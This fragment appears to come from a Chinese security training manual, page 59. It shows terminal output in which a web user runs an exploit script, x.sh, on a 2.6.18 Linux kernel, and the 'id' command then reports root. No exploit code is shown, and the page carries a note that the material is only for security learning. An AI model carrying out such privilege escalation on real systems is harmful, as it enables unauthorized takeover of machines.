 Linux rent-test 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64 x86_64
x86_64 GNU/Linux
sh-3.2$ sh x.sh
lr-x------ 1 www www 64 Aug 13 18:54 /proc/21813/fd/3 -> /tmp/exploit/target
lr-x------ 1 www www 64 Aug 13 18:54 /proc/21813/fd/3 -> /tmp/exploit/target (de
leted)
id
uid=0(root) gid=600(www) groups=600(www)
uname -a
Linux rent-test 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64 x86_64
x86_64 GNU/Linux
KALI LINUX
www.wooyun.org
图 2-1-4
第 59 页 / 总 153 页 仅供信息安全从业者学习交流，切勿用于非法用途。